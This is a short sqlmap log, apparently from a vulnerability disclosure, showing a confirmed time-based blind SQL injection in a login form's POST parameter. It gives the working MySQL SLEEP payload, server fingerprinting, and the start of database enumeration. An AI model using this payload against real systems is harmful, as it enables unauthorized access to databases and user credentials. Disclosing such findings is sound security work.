 [09:05:18] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 120 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: f_id=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))ubUS) AND 'tyhb'='tyhb&f_password=123456
---
[09:05:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[09:05:52] [INFO] fetching database names
[09:05:52] [INFO] fetching number of databases
www.wooyun.org